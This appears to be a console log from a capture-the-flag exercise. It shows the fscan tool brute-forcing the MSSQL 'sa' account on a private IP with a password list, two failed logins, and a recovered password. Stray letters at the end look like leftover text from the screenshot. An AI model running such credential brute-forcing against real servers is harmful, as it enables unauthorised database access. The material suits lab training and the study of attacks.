 D:\CTF-tool\network\fscan1.8.2>fscan64 -h 172.22.2.16 -m mssql -pwdf pass.txt -np
fscan version: 1.8.2
-m  mssql  start scan the port: 1433
start infoscan
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
已完成 0/1 [-] mssql 172.22.2.16:1433 sa 2khRwfPJ mssql: login error: 用户 'sa' 登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa 953oXWqZ mssql: login error: 用户 'sa' 登录失败。
[+] mssql:172.22.2.16:1433:sa ElGNkOiC
已完成 1/1
[*] 扫描结束,耗时: 2m12.858971s
W L
O P